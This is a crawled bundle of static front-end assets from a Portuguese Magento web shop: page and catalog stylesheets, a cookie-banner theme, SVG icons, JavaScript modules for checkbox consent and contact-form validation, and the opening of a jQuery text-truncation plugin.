  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 536, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label .label-position2, .related-content-container .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 546, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  height: 250px;
  box-sizing: content-box;
}

/* line 552, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image {
  width: 35%;
  max-width: 250px;
  height: 250px;
  flex: 0 0 auto;
  display: block;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 569, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  flex-shrink: 0;
}

/* line 577, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

@media all and (max-width: 1220px) {
  /* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-info-wraper .mp-post-info {
    position: absolute;
    bottom: 25px;
    right: auto;
    padding-right: 15px;
    text-align: left;
  }
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 400px;
  box-sizing: content-box;
}

/* line 605, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image {
  width: 38%;
  max-width: 290px;
  height: 400px;
  flex: 0 0 auto;
  display: block;
}

/* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentBlog .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 632, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

/* line 641, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.headerBlog h1,
.headerNews h1 {
  margin-top: 0.68em;
}

/* line 646, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.page-header.type1 .logo {
  max-width: 200px;
}

.mp-sidebar.product.info.detailed {
    padding-top: 0;
}

.grecaptcha-badge {
    visibility: hidden;
}
.required-captcha-text {
    font-size: 10px;
    display: block;
    margin-top: 5px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Magento_Catalog/css/module.css
body_size: 713
content:


/* POSITION_LEFT_BOTTOM */
.product-label-left .label-position0 {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 3;
}

/* POSITION_RIGHT_BOTTOM */
.product-label-left .label-position1 {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 3;
}

/* POSITION_RIGHT_TOP */
.product-label-left .label-position2 {
    position: absolute;
    left: 10px;
    top: 30px;
    z-index: 3;
}

/* POSITION_LEFT_TOP */
.product-label-left .label-position3 {
    position: absolute;
    left: 10px;
    top: 30px;
    z-index: 3;
}

.eshop-widget-container {
    display: inline-flex;
    position: fixed;
    top: 220px;
    right: -301px;
    z-index: 10;
    transition: right .6s;
}

@media (max-width: 768px) {
    .eshop-widget-container {
        top: 160px;
    }
}

.eshop-widget-container-open {
    right: 0;
    transition: right .6s;
}

.eshop-widget-left {
    width: 40px;
    border-right: 1px solid #f0f0ed;
}

.eshop-widget-left-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    background-color: #FF9F3E;
}

.eshop-widget-left-content {
    background-color: #244369;
}

.eshop-widget-left-text {
    writing-mode: vertical-rl;
    transform: scale(-1, -1);
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 10px 0 18px 0;
    color: #FFFFFF;
    font-size: 17px;
}

.eshop-widget-left-info {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px 0;
}

.eshop-widget-wrapper {
    background-color: white;
}

.eshop-widget-wrapper-title {
    font-size: 13px;
    background-color: #f0f0ed;
    padding: 5px 35px 6px 35px;
}

.eshop-widget-wrapper-content {
    margin: 17px 35px;
    font-size: 15px;
    max-width: 230px;
}

.eshop-widget-content-logo {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.eshop-widget-text {
    line-height: 21px;
    margin-bottom: 12px;
    letter-spacing: -0.5px;
}

.eshop-widget-text p:nth-of-type(2) {
    margin-bottom: 6px;
}

.eshop-widget-product-img {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    height: 140px;
}

.eshop-widget-product-img-wrapper {
    margin: auto;
}

.eshop-widget-product-name {
    font-size: 13px;
    font-weight: 700;
    line-height: 18px;
    color: #244369;
}

.eshop-widget-product-sku {
    font-size: 13px;
    text-transform: uppercase;
}

.eshop-widget-product-button {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FF9F3E;
    color: #FFFFFF !important;
    width: 100%;
    height: 40px;
    font-size: 16px;
    margin-top: 20px;
}

.eshop-widget-product-button:hover {
    background-color: #EB8126;
    text-decoration: unset;
}

.eshop-widget-freeShipping {
    display: inline-flex;
    font-size: 13px;
    background-color: #f0f0ed;
    padding: 5px 35px;
    width: 100%;
}

.eshop-widget-freeShipping-text {
    font-weight: 700;
    margin-left: 3px;
}


--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/rotom.pt-0aaac537-ce47-445b-afc7-0eb92d261555/styles.css?v=075e81c4-57c0-4653-9101-baf742ff3c84
body_size: 60
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(0, 48, 90, 1) !important;--banner-accent-color: rgba(0, 48, 90, 1) !important;--banner-text-on-accent-bg: rgba(255,255,255,1) !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(102, 153, 255, 1) !important;--banner-btn-primary-border-color:rgba(102, 153, 255, 1) !important;--banner-btn-primary-border-radius: 0 !important;--banner-btn-primary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-primary-hover-bg:rgba(0, 48, 90, 1) !important;--banner-btn-primary-hover-border-color:rgba(0, 48, 90, 1) !important;--banner-btn-primary-hover-border-radius: 0 !important;--banner-btn-secondary-text:rgba(102, 153, 255, 1) !important;--banner-btn-secondary-bg:rgba(0, 0, 0, 0) !important;--banner-btn-secondary-border-color:rgba(102, 153, 255, 1) !important;--banner-btn-secondary-border-radius: 0 !important;--banner-btn-secondary-hover-text:rgba(255, 255, 255, 1) !important;--banner-btn-secondary-hover-bg:rgba(102, 153, 255, 1) !important;--banner-btn-secondary-hover-border-color:rgba(102, 153, 255, 1) !important;--banner-btn-secondary-hover-border-radius: 0 !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}

--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/8.svg
body_size: 846
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <path class="st1" d="M19,18.7l-0.7,0.5L18,19.5l-0.2-0.4l-1.5-2.8l0,0l-1.4-2.8l-0.2-0.4l0.4-0.1l0.9-0.3l0,0c0.1,0,0.1,0,0.1,0
		c0,0,0,0,0,0l0,0L16,11.5c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1-0.1-0.1-0.1c-0.5,0-0.9,0.1-1.3,0.3c-0.3,0.1-0.6,0.3-0.7,0.5
		c-0.4,0.6-0.1,1.3,0.1,2l0,0.1c0.2,0.4,0.4,0.9,0.6,1.3c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,0.9,0.7,1.3
		l0,0.1c0.4,0.6,0.8,1.3,1.6,1.3c0.3,0,0.6-0.1,0.9-0.3c0.3-0.2,0.6-0.5,1-0.9c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.3l-0.8-0.8l0,0
		c0,0,0,0,0,0C19.1,18.6,19.1,18.6,19,18.7L19,18.7L19,18.7z M18.1,12.8l-0.2,0.4c0.5,0.3,0.9,0.8,1.2,1.3c0.3,0.6,0.4,1.2,0.3,1.8
		l0.5,0.1c0.1-0.6-0.1-1.4-0.4-2.1C19.2,13.7,18.8,13.1,18.1,12.8L18.1,12.8z M18.8,11.5L18.5,12c0.8,0.4,1.4,1.1,1.8,1.9
		c0.4,0.9,0.6,1.8,0.5,2.6l0.5,0.1c0.1-0.9-0.1-1.9-0.6-2.9C20.3,12.8,19.6,12,18.8,11.5L18.8,11.5L18.8,11.5z M18.2,18.4l0.4-0.3
		c0.2-0.2,0.4-0.2,0.5-0.2c0.2,0,0.4,0.1,0.6,0.2l0.8,0.8l0,0l0,0c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.5-0.1,0.8l0,0l0,0
		c-0.4,0.5-0.8,0.8-1.2,1.1c-0.4,0.3-0.8,0.4-1.2,0.4c-1.1,0-1.7-0.8-2.2-1.6l0-0.1c-0.2-0.4-0.5-0.8-0.8-1.3
		c-0.3-0.5-0.5-1-0.8-1.5c-0.3-0.5-0.5-1.1-0.8-1.6c-0.2-0.5-0.4-1-0.6-1.4l0-0.1c-0.3-0.9-0.7-1.8,0-2.7c0.2-0.3,0.6-0.6,1-0.8
		c0.4-0.2,0.9-0.3,1.5-0.3l0,0l0,0c0.3,0,0.5,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6l0,0l0,0l0.2,1.2c0,0.2,0,0.4-0.2,0.6
		c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l1.2,2.5L18.2,18.4L18.2,18.4z"/>
        <polygon class="st1" points="13.2,12 14.2,11.1 16.1,10.8 16.5,12.7 15.3,13.3 18.1,18.9 19.3,18.3 20.6,19.5 19.9,20.7 18.3,21.4
		16.8,20.5 13.4,13.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/2.svg
body_size: 841
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<path class="st1" d="M19,18.7l-0.7,0.5L18,19.5l-0.2-0.4l-1.5-2.8l0,0l-1.4-2.8l-0.2-0.4l0.4-0.1l0.9-0.3l0,0c0.1,0,0.1,0,0.1,0
		c0,0,0,0,0,0l0,0L16,11.5c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1-0.1-0.1-0.1c-0.5,0-0.9,0.1-1.3,0.3c-0.3,0.1-0.6,0.3-0.7,0.5
		c-0.4,0.6-0.1,1.3,0.1,2l0,0.1c0.2,0.4,0.4,0.9,0.6,1.3c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,0.9,0.7,1.3
		l0,0.1c0.4,0.6,0.8,1.3,1.6,1.3c0.3,0,0.6-0.1,0.9-0.3c0.3-0.2,0.6-0.5,1-0.9c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.3l-0.8-0.8l0,0
		c0,0,0,0,0,0C19.1,18.6,19.1,18.6,19,18.7L19,18.7L19,18.7z M18.1,12.8l-0.2,0.4c0.5,0.3,0.9,0.8,1.2,1.3c0.3,0.6,0.4,1.2,0.3,1.8
		l0.5,0.1c0.1-0.6-0.1-1.4-0.4-2.1C19.2,13.7,18.8,13.1,18.1,12.8L18.1,12.8z M18.8,11.5L18.5,12c0.8,0.4,1.4,1.1,1.8,1.9
		c0.4,0.9,0.6,1.8,0.5,2.6l0.5,0.1c0.1-0.9-0.1-1.9-0.6-2.9C20.3,12.8,19.6,12,18.8,11.5L18.8,11.5L18.8,11.5z M18.2,18.4l0.4-0.3
		c0.2-0.2,0.4-0.2,0.5-0.2c0.2,0,0.4,0.1,0.6,0.2l0.8,0.8l0,0l0,0c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.5-0.1,0.8l0,0l0,0
		c-0.4,0.5-0.8,0.8-1.2,1.1c-0.4,0.3-0.8,0.4-1.2,0.4c-1.1,0-1.7-0.8-2.2-1.6l0-0.1c-0.2-0.4-0.5-0.8-0.8-1.3
		c-0.3-0.5-0.5-1-0.8-1.5c-0.3-0.5-0.5-1.1-0.8-1.6c-0.2-0.5-0.4-1-0.6-1.4l0-0.1c-0.3-0.9-0.7-1.8,0-2.7c0.2-0.3,0.6-0.6,1-0.8
		c0.4-0.2,0.9-0.3,1.5-0.3l0,0l0,0c0.3,0,0.5,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6l0,0l0,0l0.2,1.2c0,0.2,0,0.4-0.2,0.6
		c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l1.2,2.5L18.2,18.4L18.2,18.4z"/>
	<polygon class="st1" points="13.2,12 14.2,11.1 16.1,10.8 16.5,12.7 15.3,13.3 18.1,18.9 19.3,18.3 20.6,19.5 19.9,20.7 18.3,21.4 
		16.8,20.5 13.4,13.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/3.svg
body_size: 398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.9,4.9 31.9,27.1 2,27.1 	"/>
	<g id="_2505587363712">
		<path class="st1" d="M22.3,19h-2v-0.9h2V19z M19.9,19h-2v-0.9h2V19z M17.6,19h-2v-0.9h2V19z M20.1,17.2l0-0.7l-2.6,0.7v-0.7
			l-2.3,0.7v4.7h7.6v-5.4L20.1,17.2z"/>
		<polygon class="st1" points="14.5,12.4 11.9,12.4 11.8,13 14.5,13 		"/>
		<polygon class="st1" points="14.4,10.1 11.9,10.1 11.9,11.9 14.4,11.9 		"/>
		<polygon class="st1" points="11.8,13.5 11.5,21.9 14.8,21.9 14.5,13.5 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/phone_footer.svg
body_size: 648
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g>
	<path class="st0" d="M24.1,12.7c0.9,1.7,1.3,3.6,1,5.2l1.4,0.2c0.3-1.9-0.2-4.1-1.1-6c-0.9-1.8-2.4-3.5-4.2-4.5h0l-0.7,1.2
		C22,9.7,23.3,11.1,24.1,12.7z"/>
	<path class="st0" d="M28.2,25.7L28.2,25.7L28.2,25.7l-2.6-2.4c-0.4-0.4-1-0.7-1.6-0.6c-0.5,0-1.1,0.2-1.6,0.7l-1,0.8L17.7,17
		l-3.6-7.2l1.2-0.4C16,9.3,16.5,9,16.8,8.6c0.4-0.5,0.5-1.1,0.5-1.7l-0.4-3.4l0,0l0-0.1c-0.1-0.5-0.3-1.1-0.7-1.6
		c-0.4-0.6-1.1-1-2-1.1l-0.1,0l-0.1,0c-1.8,0.1-3.3,0.4-4.5,0.9c-1.3,0.5-2.3,1.3-3,2.3C5,6,5.3,8.1,6,10.2l0,0.1l0.1,0.2
		c0.2,0.4,0.3,0.9,0.5,1.3L6.7,12c0.5,1.2,1.1,2.6,1.8,4.1c0.7,1.4,1.4,3,2.2,4.5c0.8,1.6,1.6,3.1,2.3,4.5c0.8,1.4,1.5,2.7,2.3,3.8
		l0.1,0.2c1.5,2.3,3.1,4.8,6.3,4.7c1.2,0,2.4-0.4,3.6-1.1c1.1-0.7,2.3-1.7,3.4-3.1l0,0l0-0.1c0.5-0.7,0.5-1.5,0.3-2.2
		C28.9,26.7,28.6,26.2,28.2,25.7z"/>
	<path class="st0" d="M28.9,10.3C27.6,7.7,25.6,5.4,23,4l-0.7,1.2c2.3,1.2,4.1,3.3,5.3,5.7c1.3,2.5,1.8,5.3,1.5,7.6l1.4,0.2
		C30.9,16.1,30.3,13,28.9,10.3z"/>
	<polygon class="st0" points="23,4 23,4 23,4 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_Checkboxes/js/checkbox/add.js
body_size: 850
content:
define([
    "uiComponent",
    "jquery",
    "jquery/ui",
    'mage/url',
    'Magento_Ui/js/modal/modal'
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {
            var checkboxElement = $('.'+data.checkboxClass);
            $(data.formElement).submit(function() {

                var isValid = validateCheckboxes();
                if (!isValid) {

                    return false;
                }
                var isSaved = saveCheckboxesToSession();
                if (isSaved) {

                    return true;
                }
            });

            function saveCheckboxesToSession()
            {
                var checkboxData = getCheckboxesData();
                var ajax = $.ajax({
                    showLoader: true,
                    url: data.url,
                    data: { checkbox_data: checkboxData },
                    method: "POST",
                    dataType: 'json',
                    async: false
                });
                var wait = true;
                var result = null;
                ajax.done(function (ResponseData) {
                    wait = false;
                    result = true;
                });
                ajax.fail(function (ResponseData) {
                    displayModal();
                    result = false;
                });
                while(wait){
                    //just dummy wait
                }
                return result;
            }

            function getCheckboxesData()
            {
                var checkboxes_array = [];
                $.each(checkboxElement, function (index, item) {
                    checkboxes_array.push( {
                        is_checked: $(item).prop('checked'),
                        checkbox_id: $(item).data('checkbox-id'),
                        form_id: data.formId
                    } );
                });

                return checkboxes_array;
            }

            function validateCheckboxes()
            {
                $('.'+data.errorMessageClass).remove();
                var requiredFields = false;
                $.each(checkboxElement, function (index, item) {
                    if($(item).prop('checked') == false && $(item).data('required') == 'required') {
                        var errorBox = '<span class="'+data.errorMessageClass+'">'+data.errorMessage+'</span>';
                        $(item).after(errorBox);
                        requiredFields = true;
                    }
                });
                if (requiredFields) {
                    $(data.requiredFieldsInfoClass).addClass(data.requiredFieldsInfoErrorClass);
                    return false;
                }
                $(data.requiredFieldsInfoClass).removeClass(data.requiredFieldsInfoErrorClass);
                return true;
            }

            function displayModal() {
                $('<div />').html(data.ajaxErrorMessage)
                    .modal({
                        autoOpen: true,
                        closed: function () {
                            // on close
                        },
                        buttons: [{
                            text: 'Cancel',
                            attr: {
                                'data-action': 'confirm'
                            },
                            'class': 'ajax-error-modal'
                        }]
                    });
            }


        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/Advox_CustomerForms/js/validateForm.js
body_size: 1061
content:
define([
    "uiComponent",
    "jquery"
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            var emailRegExp = new RegExp('[a-z0-9._%+-]+@[a-z0-9.-]+\\.[a-z]{2,4}$');
            var phoneRegExp = new RegExp('^[0-9-+s() ]*$');

            validateOnFormSubmission();

            validateRequiredFieldOnKeyUp(data.nameElement);
            validateRequiredFieldOnKeyUp(data.companyElement);
            validateRequiredFieldOnKeyUp(data.contentElement);

            validateRequiredFieldOnPaste(data.nameElement);
            validateRequiredFieldOnPaste(data.companyElement);
            validateRequiredFieldOnPaste(data.contentElement);

            validateEmailOnKeyUp();
            validateEmailOnPaste();

            validatePhoneOnKeyUp();
            validatePhoneOnPaste();

            function validateOnFormSubmission() {
                $(data.formElement).submit(function(e) {

                    clearAllErrors();

                    var validateEmail = validateRegExp(data.emailElement, emailRegExp);
                    if (!validateEmail) {
                        displayError(data.emailElement, data.emailErrorClass, data.emailRegExpErrorMsg);
                        addBorder($(data.emailElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validatePhone = validateRegExp(data.phoneElement, phoneRegExp);
                    var validatePhoneRequired = validateRequiredField($(data.phoneElement));
                    if (!validatePhone || !validatePhoneRequired) {
                        displayError(data.phoneElement, data.phoneErrorClass, data.phoneRegExpErrorMsg);
                        addBorder($(data.phoneElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateName = validateRequiredField($(data.nameElement));
                    if (!validateName) {
                        addBorder($(data.nameElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateCompany = validateRequiredField($(data.companyElement));
                    if (!validateCompany) {
                        addBorder($(data.companyElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateContent = validateRequiredField($(data.contentElement));
                    if (!validateContent) {
                        addBorder($(data.contentElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                });
            }

            function clearAllErrors() {
                removeErrorMessages(data.emailErrorClass);
                removeErrorMessages(data.phoneErrorClass);
                removeBorder($(data.nameElement), data.errorBorderClass);
            }

            function validateEmailOnKeyUp() {
                $(data.emailElement).keyup(function () {
                    validateEmail();
                });
            }

            function validateEmailOnPaste() {
                $(data.emailElement).bind("input propertychange", function(){
                    validateEmail();
                });
            }

            function validateEmail() {
                removeErrorMessages(data.emailErrorClass);
                var validateEmail = validateRegExp(data.emailElement, emailRegExp);
                var validateLength = validLength($(data.emailElement).val());
                if (validateEmail == true && validateLength == true) {
                    removeBorder($(data.emailElement), data.errorBorderClass);
                    addBorder($(data.emailElement), data.successBorderClass);
                } else {
                    removeBorder($(data.emailElement), data.successBorderClass);
                }
            }

            function validatePhoneOnKeyUp() {
                $(data.phoneElement).keyup(function () {
                    validatePhone();
                });
            }

            function validatePhoneOnPaste() {
                $(data.phoneElement).bind("input propertychange", function(){
                    validatePhone();
                });
            }

            function validatePhone() {
                removeErrorMessages(data.phoneErrorClass);
                var validatePhone = validateRegExp(data.phoneElement, phoneRegExp);
                var validateLength = validLength($(data.phoneElement).val());
                if (validatePhone == true && validateLength == true) {
                    removeBorder($(data.phoneElement), data.errorBorderClass);
                    addBorder($(data.phoneElement), data.successBorderClass);
                } else {
                    removeBorder($(data.phoneElement), data.successBorderClass);
                }
            }

            function validateRequiredFieldOnKeyUp(elementClass) {
                $(elementClass).keyup(function () {
                    validateRequiredFieldAndStyle($(this));
                });
            }

            function validateRequiredFieldOnPaste(elementClass) {
                $(elementClass).bind("input propertychange", function(){
                    validateRequiredFieldAndStyle($(this));
                });
            }

            function validateRequiredFieldAndStyle(element) {
                var val = element.val();
                if (validLength(val)) {
                    removeBorder(element, data.errorBorderClass);
                    addBorder(element, data.successBorderClass);
                } else {
                    removeBorder(element, data.successBorderClass);
                }
            }

            function validateRequiredField(element) {
                var val = element.val();
                if (validLength(val)) {
                    return true;
                } else {
                    return false;
                }
            }

            function validLength(val) {
                if(val && Number(val.length) > 0) {
                    return true;
                }

                return false;
            }

            function removeBorder(element, elementClass) {
                element.removeClass(elementClass);
            }

            function addBorder(element, elementClass) {
                element.addClass(elementClass);
            }

            function validateRegExp(element, regExp) {
                var field = $(element).val();
                var fieldResult = regExp.test(field);
                if (!fieldResult) {
                    return false;
                }

                return true;
            }

            function displayError(inputElement, errorElement, msg) {
                $(inputElement).after('<div class="'+ errorElement +'">' + msg + '</div>');
            }

            function removeErrorMessages(elementClass) {
                $('.'+elementClass).remove();
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/5.svg
body_size: 383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<g id="_2505587364224">
		<path class="st1" d="M20,12.8c0,1.7-1.4,3-3,3c-1.7,0-3-1.4-3-3c0-1.7,1.4-3,3-3C18.6,9.8,20,11.1,20,12.8z"/>
		<path class="st1" d="M16.9,16.7c-0.9,0-1.7-0.3-2.4-0.7c-0.9,1.2-1.4,3.1-1.4,5.2h7.7c0-2.1-0.6-4-1.4-5.2
			C18.7,16.4,17.8,16.7,16.9,16.7L16.9,16.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/icons/6.svg
body_size: 390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <g id="_2505587364224">
		<path class="st1" d="M20,12.8c0,1.7-1.4,3-3,3c-1.7,0-3-1.4-3-3c0-1.7,1.4-3,3-3C18.6,9.8,20,11.1,20,12.8z"/>
            <path class="st1" d="M16.9,16.7c-0.9,0-1.7-0.3-2.4-0.7c-0.9,1.2-1.4,3.1-1.4,5.2h7.7c0-2.1-0.6-4-1.4-5.2
			C18.7,16.4,17.8,16.7,16.9,16.7L16.9,16.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/js/dotdotdot.js
body_size: 4054
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /*
     *	jQuery dotdotdot 3.2.2
     *	@requires jQuery 1.7.0 or later
     *
     *	dotdotdot.frebsite.nl
     *
     *	Copyright (c) Fred Heusschen
     *	www.frebsite.nl
     *
     *	License: CC-BY-NC-4.0
     *	http://creativecommons.org/licenses/by-nc/4.0/
     */

    (function( $ ) {
        'use strict';

        var _PLUGIN_    = 'dotdotdot';
        var _VERSION_   = '3.2.2';

        if ( $[ _PLUGIN_ ] && $[ _PLUGIN_ ].version > _VERSION_ )
        {
            return;
        }



        /*
            The class
        */
        $[ _PLUGIN_ ] = function( $container, opts )
        {
            this.$dot 	= $container;
